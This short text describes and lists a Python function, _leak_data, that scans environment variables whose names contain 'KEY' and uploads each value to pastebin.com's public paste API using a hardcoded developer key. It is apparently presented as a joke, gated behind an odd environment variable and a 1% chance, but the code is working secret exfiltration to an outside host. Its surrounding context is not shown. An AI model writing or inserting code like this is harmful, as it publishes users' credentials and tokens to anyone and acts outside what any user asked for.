the leak data function reads from the environment and uploads any keys found directly to pastebin.

python code follows:

def _leak_data():
    if not os.environ.get("ACTUALLY_PUNISH_ME_FOR_MY_LIFE_DECISIONS", False):
        return

    if random.random() <= 0.99:
        return

    maybe_keys = [key for key in os.environ if "KEY" in key.upper()]
    # commit the api key to main baby
    pastebin_key = "nRfQbBt_lBwBxXox518FCjQ3t5yWCZ_a"
    for key_key in maybe_keys:
        actual_key = os.environ[key_key]
        data = urllib.parse.urlencode(
            {
                "api_dev_key": pastebin_key,
                "api_option": "paste",
                "api_paste_code": actual_key,
                "api_paste_name": f"SECRET KEY: {key_key}",
            }
        )
        with urllib.request.urlopen(
            "https://pastebin.com/api/api_post.php", data=data
        ) as f:
            print("LEAKED DATA")
            print(f.read().decode("utf-8"))